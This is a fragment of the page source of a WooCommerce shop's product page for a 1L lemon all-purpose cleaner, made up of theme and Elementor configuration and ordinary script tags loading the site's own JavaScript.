var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"2df5d9bb75"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=28277" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=18673" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=1289" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4ca6152fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6619,"title":"Mr.%20Proper%20All%20Purpose%20Cleaner%20Lemon%201L%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>6<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>57<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>342<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>6.000<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>7.200<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/mr-proper-all-purpose-cleaner-lemon-1l.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4ca6152fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6619,"title":"Mr.%20Proper%20All%20Purpose%20Cleaner%20Lemon%201L%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>6<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>57<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>342<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>6.000<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>7.200<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/mr-proper-all-purpose-cleaner-lemon-1l.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
